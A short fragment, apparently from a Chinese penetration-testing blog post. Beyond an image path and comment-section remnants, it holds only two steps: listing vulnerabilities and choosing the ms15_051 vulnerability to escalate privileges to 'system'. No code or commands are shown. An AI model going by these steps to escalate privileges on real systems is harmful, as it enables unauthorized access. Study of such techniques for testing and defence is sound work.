

system

- 查看漏洞

- 选ms15_051漏洞进行提权

1045

1045

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?